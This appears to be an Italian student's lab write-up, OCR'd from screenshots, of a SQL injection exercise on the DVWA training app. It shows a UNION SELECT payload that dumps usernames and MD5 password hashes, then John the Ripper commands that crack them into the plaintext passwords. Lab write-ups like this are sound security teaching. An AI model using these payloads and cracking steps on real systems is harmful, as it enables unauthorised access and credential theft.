 CONSEGNA S6-L4 1
leonardo@kali: ~
File Actions Edit View Help
GNU nano 8.1 jhon.txt
admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
INSERIAMO I DATI TROVATI TRAMITE SQL INJECTION IN UN FILE.TXT
leonardo@kali: ~
File Actions Edit View Help
┌──(leonardo㉿kali)-[~]
└─$ john --incremental --format=Raw-MD5 jhon.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5
128/128 SSE2 4×3])
No password hashes left to crack (see FAQ)
┌──(leonardo㉿kali)-[~]
└─$ john --show --format=Raw-MD5 jhon.txt
admin:password
gordonb:abc123
1337:charley
pablo:letmein
smithy:password
5 password hashes cracked, 0 left
┌──(leonardo㉿kali)-[~]
└─$
PROCEDIAMO COL DECRIPTARE GLI HASH MD5 UTILIZZANDO JOHN THE
RIPPER, UNA VOLTA RISOLTI, PER POTERLI VISIONARE SUCCESSIVAMENTE SI
UTILIZZA IL COMANDO SOTTO.